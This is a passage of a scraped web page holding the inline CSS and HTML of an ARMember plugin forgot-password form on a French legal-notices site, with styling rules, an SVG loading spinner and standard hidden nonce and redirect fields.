							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_tloi4K0ecs" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_tloi4K0ecs"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_tloi4K0ecs"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_HmLMW_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768810210" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c8953fab63" 